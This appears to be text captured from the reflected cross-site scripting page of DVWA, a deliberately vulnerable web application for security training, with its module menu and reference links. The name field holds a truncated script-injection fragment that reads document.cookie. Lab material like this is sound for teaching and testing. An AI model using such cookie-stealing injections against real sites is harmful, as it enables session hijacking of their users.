 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
okie='+document.cookie;</scr Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html